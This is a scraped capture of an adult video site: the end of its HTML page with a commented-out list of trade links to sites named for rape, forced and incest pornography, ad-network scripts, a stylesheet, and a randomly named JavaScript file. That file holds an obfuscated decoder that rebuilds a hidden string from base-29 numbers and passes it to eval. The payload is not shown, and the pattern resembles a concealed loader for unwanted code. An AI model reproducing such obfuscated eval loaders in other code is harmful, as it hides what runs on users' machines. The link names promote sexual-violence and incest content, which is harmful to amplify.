class="la la-chevron-right"></i> gayforced.pro</a></div></li><li><div><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="la la-chevron-right"></i> fathersongayporn</a></div></li><li><div><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-chevron-right"></i> gayrapescenes.com</a></div></li><li><div><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="la la-chevron-right"></i> gayrapevideos</a></div></li><li><div><a href="https://cuckoldvideostube.com/" data-ct="2912619791"><i class="la la-chevron-right"></i> cuckoldvideostube</a></div></li><li><div><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="la la-chevron-right"></i> gayroughporn.net</a></div></li><li><div><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-chevron-right"></i> roughgayanal.com</a></div></li><li><div><a href="https://gaypornforced.net/" data-ct="107328517"><i class="la la-chevron-right"></i> gaypornforced</a></div></li><li><div><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="la la-chevron-right"></i> gayrapeerotica.com</a></div></li><li><div><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="la la-chevron-right"></i> gayrapevideos</a></div></li><li><div><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-right"></i> forcedgayporn.com</a></div></li><li><div><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-right"></i> GayRapeScenes</a></div></li><li><div><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="la la-chevron-right"></i> gaypornbrutal</a></div></li><li><div><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-right"></i> gayrapevideotube</a></div></li><li><div><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="la la-chevron-right"></i> incestgayporn.com</a></div></li><li><div><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="la la-chevron-right"></i> porngaybrutal</a></div></li><li><div><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="la la-chevron-right"></i> rapegayporntube.com</a></div></li><li><div><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="la la-chevron-right"></i> cuckoldmoviestube.com</a></div></li><li><div><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="la la-chevron-right"></i> brutalitygayporn</a></div></li><li><div><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="la la-chevron-right"></i> brutalgayporn.net</a></div></li><li><div><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="la la-chevron-right"></i> gayforcedporn.net</a></div></li><li><div><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-chevron-right"></i> freegayrapeporn.com</a></div></li><li><div><a href="https://cuckoldtubes.net/" data-ct="4138781299"><i class="la la-chevron-right"></i> cuckoldtubes.net</a></div></li><li><div><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="la la-chevron-right"></i> gaypornrape.org</a></div></li><li><div><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="la la-chevron-right"></i> fatherandsongayporn</a></div></li><li><div><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="la la-chevron-right"></i> gayrapeporn</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>fatherandsonsex.com</span>. All models were 18 years of age or older at the time of depiction. Father and Son Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a8267dd0a6b44fdaaed596ecbd556b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://fatherandsonsex.com/css/styles.css
body_size: 3124
content:
body
{ background-color: rgb(30,30,30); }

.header-row, .search-row, .search-text, .menu-list-row, ul.video-categories li a, .hvbars-row, .thumb-col-img, .categories-row, .desc-row, .avbar-row, .avbar-col, .video-wrap, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .footer-row
{ background-color: rgb(25,25,25); }

.logo::after
{ border-right-color: rgb(25,25,25); }

img, .thumb-col-img-inn, .hvbar-col, .searches-row a, .traders-row a, .footer-row a
{ background-color: rgb(40,40,40); }

.header-row, .search-row, .search-text, .hvbars-row, .menu-list-row, .thumb-col-cat ul.thumb-info, .searches-row a, ul.video-categories li a, .thumb-col-img, .sort-row, .pages-row, .categories-row a span.cat-total, .categories-row, .traders-row a, .desc-row, .avbar-row, .avbar-col, .footer-row, .footer-row a, .video-wrap, .video-info-row
{ border-color: rgb(60,60,60); }

.thumb-col a:hover .thumb-col-img, .thumb-col-cat:hover ul.thumb-info, ul.video-categories li a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .categories-row a:hover span.cat-total, .traders-row a:hover, .footer-row a:hover
{ border-color: rgb(100,100,100); }

body, .categories-row a span.cat-total, .categories-row a span.cat-total i, .traders-row a i
{ color: rgb(150,150,150); }

a:hover, .thumb-like, ul.video-categories li i, .traders-row a:hover i, .video-like a, .timer span, .b-search:hover, .b-menu:hover, .b-search.active, .b-menu.active, .menu-list-row a.active, .menu-list-row li.active a, .sort-row i, .sort-row a.active, .sort-row li.active a, .pages-row a.active, .pages-row li.active a, .searches-row i, .categories-row a i
{ color: rgb(191,120,207); }

.thumb-like, .searches-row li.searches-label, .searches-row a:hover
{ border-color: rgb(191,120,207); }

.search-row button, #scroll-top, .logo a span, .searches-row a:hover
{ background-color: rgb(191,120,207); color: rgb(255,255,255); }

.video-like a:hover
{ color: rgb(215,100,110); }

a, .logo a, .b-search, .b-menu, .search-row input::placeholder, .search-row input, .thumb-col-inn:hover, .categories-row a:hover span.cat-total, .categories-row a:hover span.cat-total i, .footer-row span, .video-info-row li i
{ color: rgb(240,240,240); }

.logo a, .header-row::after
{ background-color: rgb(60,60,60); }

.logo::after
{ border-bottom-color: rgb(60,60,60); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inter', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 22px; line-height: 24px; margin: 20px 5px 0 5px; }
h2 { margin: 40px 5px 0 5px; font-size: 20px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 1020px; }

.header-row { z-index: 1000; position: relative; border-bottom-style: solid; border-bottom-width: 2px; overflow: visible; min-height: 50px; }
.header-row .wrapper-row { overflow: visible; position: relative; width: 100%; }

.header-row::after { display: none; z-index: 500; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50px; }

.logo { z-index: 1000; position: relative; float: left; overflow: visible; margin-right: 20px; }
.logo a { display: block; padding: 0 10px; font-size: 20px; height: 50px; line-height: 52px; text-transform: uppercase; font-weight: bold; }
.logo a span { border-radius: 6px; padding: 0 8px; margin: 0 5px; }
.logo::after { content: ''; position: absolute; top: 0; right: -20px; width: 0; height: 0; border-bottom-width: 50px; border-bottom-style: solid; border-right-width: 20px; border-right-style: solid; }

.b-search, .b-menu { z-index: 1000; position: relative; font-weight: bold; float: right; width: 30px; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; cursor: pointer; text-align: center; }
.b-search i, .b-menu i { font-size: 29px; display: block; height: inherit; line-height: inherit; }
.b-search i { font-size: 24px; }

.search-row { display: none; box-shadow: 0 5px 15px -10px rgb(0,0,0); border-width: 2px; border-style: solid; position: absolute; top: 50px; right: 0; left: 0; padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; border-radius: 6px; padding: 0 15px; margin-right: 44px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; }
.search-row button { width: 40px; height: 40px; border-radius: 6px; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-list-row { display: none; border-width: 2px; border-style: solid; box-shadow: -5px 5px 15px -7px rgb(0,0,0); position: absolute; top: 50px; right: 0; min-width: 200px; z-index: 10000; }
.menu-list-row ul { padding-bottom: 10px; }
.menu-list-row li { margin-top: 10px; }
.menu-list-row a { display: block; height: 45px; line-height: 45px; font-size: 14px; font-weight: bold; padding: 0 20px; }
.menu-list-row i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 22px; }

.main-wrapper-row { clear: both; }

.searches-row { height: 30px; margin: 10px 0 0 5px; }
.searches-row li { float: left; margin-right: 5px; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 28px; height: 28px; padding: 0 5px; font-size: 14px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; }
.searches-row li.searches-label { border-left-style: solid; border-left-width: 2px; padding-left: 3px; }

.sort-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin: 10px 5px 0 5px; padding-bottom: 10px; }
.sort-row ul { float: left; margin: 5px 20px 0 0; }
.sort-row li { float: left; margin: 5px 2px 0 0; }
.sort-row a, .sort-row span { border-width: 1px; border-style: solid; border-color: transparent; padding: 0 5px; height: 28px; line-height: 28px; font-size: 14px; display: block; }
.sort-row i { display: block; float: left; height: 28px; line-height: 28px; font-size: 24px; }
.sort-row span { display: none; padding: 0; }

.thumb-col-inn { margin: 10px 5px 0 5px; text-align: center; }
.thumb-col a { display: block; }
.thumb-col-img { border-width: 2px; border-style: solid; padding: 3px; }
.thumb-col-img-inn { padding-bottom: 75%; position: relative; }
.thumb-col-img-inn img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin-top: 5px; line-height: 25px; height: 25px; font-weight: bold; }
.thumb-col ul.thumb-info { height: 25px; font-size: 0; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 25px; line-height: 25px; }
.thumb-col ul.thumb-info li i { float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.thumb-like { border-top-width: 2px; border-top-style: solid; display: inline-block; vertical-align: top; min-width: 40%; margin-top: 8px; height: 30px; line-height: 30px; font-size: 14px; }
.thumb-like i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-cat p { text-transform: uppercase; }
.thumb-col-cat ul.thumb-info { display: inline-block; vertical-align: top; min-width: 40%; border-top-width: 2px; border-top-style: solid; }

.pages-row { margin: 20px 5px 0 5px; border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; padding: 5px 0 10px 0; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; border-color: transparent; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.categories-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding: 0 5px 40px 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 40px 5px 0 5px; }
.categories-row a { display: block; height: 62px; font-size: 14px; text-align: center; }
.categories-row a span { display: block; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; }
.categories-row a span.cat-total { border-top-width: 2px; border-top-style: solid; font-size: 12px; display: inline-block; vertical-align: top; min-width: 40%; font-weight: normal; position: relative; overflow: visible; }
.categories-row i { display: inline-block; vertical-align: top; margin-right: 1px; height: inherit; line-height: inherit; font-size: 24px; }
.categories-row a span.cat-total i { font-size: inherit; }

.traders-row { font-size: 0; padding-top: 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 2px; border-style: solid; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 10px 5px 0 5px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 5px 0 5px; }

.video-inner { display: table; width: 100%; }

.video-wrap { border-width: 2px; border-style: solid; padding: 3px; } 

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin-top: 10px; padding: 5px 0 15px 0; }

.video-like { float: left; margin: 10px 20px 0 0; }
.video-like a { cursor: pointer; font-weight: bold; font-size: 14px; height: 30px; line-height: 30px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 30px; height: inherit; line-height: inherit; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 24px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { font-weight: bold; display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-width: 2px; border-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin-top: 20px; border-top-width: 2px; border-top-style: solid; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { border-radius: 6px; opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 26px; }
    .header-row::after { display: block; }
    .b-search { display: none; }
    .search-row { display: block !important; position: relative; z-index: 1000; top: 0; left: auto; box-shadow: none; border: 0 none; padding: 5px 5px 5px 10px; clear: none; }
    .searches-row a { padding: 0 10px; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .sort-row ul { margin-right: 40px; }
    .sort-row li { margin-right: 5px; }
    .sort-row a { padding: 0 10px; }
}

@media all and (min-width:950px) {
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1040px) {
    .wrapper-row, .header-row .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin: 0 20px 0 5px; }
    .logo a { padding: 0 15px 0 0; }
    .search-row { padding: 5px 5px 5px 20px; }
    .b-menu { display: none; }
    .menu-list-row { display: block !important; position: relative; z-index: 1000; float: left; top: 0; box-shadow: none; border: 0 none; padding-left: 20px; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 30px 0 0; }
    .menu-list-row a { height: 50px; line-height: 50px; padding: 0; }
    .sort-row i { margin-right: 5px; }
    .sort-row span { display: block; float: left; }
    .sort-row a { padding: 0 7px; }
    .thumb-col { width: 340px; }
    .thumb-col p { font-size: 15px; line-height: 30px; height: 30px; }
    .thumb-col ul.thumb-info { height: 30px; }
    .thumb-col ul.thumb-info li { font-size: 14px; height: 30px; line-height: 30px; margin: 0 10px; }
    .thumb-col ul.thumb-info li i { font-size: 18px; }
    .thumb-like { height: 38px; line-height: 38px; font-size: 16px; }
    .thumb-like i { font-size: 22px; }
    .avbar-row { border: 0 none; background: none; margin: 10px 0 0 0; }
    .avbar-col { float: left; border-width: 2px; border-style: solid; padding: 13px; width: 300px; height: 250px; }
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .video-col { display: table-cell; vertical-align: top; padding-right: 20px; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; }
    .video-like, .video-info-row ul { margin-right: 40px; }
    ul.video-categories li a { padding: 0 10px; }
    .categories-row a { font-size: 16px; }
}

@media all and (min-width:1380px) {
    .wrapper-row, .header-row .wrapper-row { width: 1360px; }
    .header-row, .header-row::after { height: 60px; }
    .logo a { height: 60px; line-height: 62px; font-size: 28px; padding-right: 20px; }
    .logo::after { border-bottom-width: 60px; }
    .menu-list-row { padding-left: 40px; }
    .menu-list-row li { margin-right: 40px; }
    .menu-list-row a { height: 60px; line-height: 60px; font-size: 15px; }
    .search-row { padding: 10px 5px 10px 40px; }
    .search-row input { font-size: 15px; }
    .sort-row a { padding: 0 10px; }
    .searches-row { height: 32px; }
    .searches-row a { line-height: 30px; height: 30px; }
    .searches-row i { height: 30px; line-height: 30px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .avbar-col-4 { display: inline-block; }
    .pages-row { padding: 10px 0 15px 0; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
}

@media all and (min-width:1720px) {
    .wrapper-row, .header-row .wrapper-row { width: 1700px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://fatherandsonsex.com/js/BrKBGEhoiqzcqzrclyJlUX.js
body_size: 21650
content:
function qqks(uimvmaznq){var alwakk='Z';var muwcnq='A';var saop=[];var hsftu=new RegExp('['+muwcnq+'-'+alwakk+']');var msuyylb=uimvmaznq.split(hsftu);for(var i=0;i<msuyylb.length;i++){saop.push(String.fromCharCode(parseInt(msuyylb[i],29)/(12)));}eval(saop.splice(1,saop.length).join(''));}qqks('[base64]'); 
     